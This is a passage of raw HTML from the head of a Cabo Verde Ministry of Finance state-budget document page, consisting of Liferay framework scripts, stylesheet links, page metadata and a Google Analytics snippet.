

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30
body_size: 226609
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="WkGaFjpT";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30";</script> <script src="/o/js_loader_modules?t=1769302894294" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769302894516" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" 